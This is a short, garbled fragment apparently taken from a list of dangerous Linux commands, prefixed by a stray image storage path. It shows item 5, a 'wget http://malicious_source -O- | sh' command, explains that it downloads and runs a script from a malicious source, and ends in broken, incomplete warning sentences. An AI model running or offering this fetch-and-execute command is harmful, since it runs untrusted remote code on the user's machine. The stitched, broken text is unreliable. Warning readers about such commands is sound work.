 #5 wget http://malicious_source -O- | sh
The above command will download a script from a malicious source and then
execute it. Wget command will download the script and sh will execute the
downloaded script.
the source from where you are
use those scripts/applications which is
source.